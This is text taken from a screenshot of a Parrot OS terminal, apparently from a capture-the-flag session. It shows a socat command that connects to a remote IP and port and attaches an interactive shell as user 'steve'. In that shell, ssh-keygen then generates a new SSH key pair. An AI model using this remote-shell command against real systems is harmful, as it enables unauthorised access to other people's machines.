 Applications Places System 14 °C Sat Mar 30, 22:21
steve@cce8d7d5cb5c: ~
File Edit View Search Terminal Help
┌─[ragna@parrot]─[~]
└──╼ $exec socat tcp-connect:18.217.123.244:2604 file:`tty`,raw,echo=0
steve@cce8d7d5cb5c:~$ ssh-keygen -t rsa -b 4096 -C "tony@localhost"
Generating public/private rsa key pair.
Enter file in which to save the key (/home/steve/.ssh/id_rsa):
Created directory '/home/steve/.ssh'.
Enter passphrase (empty for no passphrase):
Enter same passphrase again:
Your identification has been saved in /home/steve/.ssh/id_rsa.
Your public key has been saved in /home/steve/.ssh/id_rsa.pub.
The key fingerprint is:
SHA256:dPaDoFTfBaxv1Vq+nvynVL2FWdWg298mybtKTxFfLe8 tony@localhost
The key's randomart image is:
+---[RSA 4096]----+
|        .  ...o.o|
|       . . ..o  +|
|      . o +.o o.+|
|     . o +.o o.O=|
|      . S ..+.=+*|
|            oo.*=|
|           .. *.E|
|           . +.=o|
|            ..**+|
+----[SHA256]-----+
steve@cce8d7d5cb5c:~$
Discord
ghidra_9.0
Tony Stank
Menu steve@cce8d7d5cb5c: ~